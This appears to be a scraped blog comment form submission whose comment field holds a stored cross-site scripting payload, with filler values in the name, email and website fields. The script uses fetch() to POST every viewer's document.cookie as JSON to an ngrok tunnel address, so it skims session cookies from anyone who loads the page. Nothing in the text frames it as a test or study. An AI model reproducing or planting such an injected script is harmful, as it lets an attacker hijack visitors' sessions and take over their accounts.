 Comment:
<script>
fetch('https://9db4-54-237-241-76.ngrok-free.app/receiver', {
method: 'POST',
mode: 'cors',
headers: {
'Content-Type': 'application/json' // Inform the server you're sending JSON data
},
body: JSON.stringify({
cookies: document.cookie // Send cookies as part of a JSON payload
})
})
.then(response => response.text())
Name:
qwdq
Email:
qwert@gmail.com
Website:
https://www.qwerty.com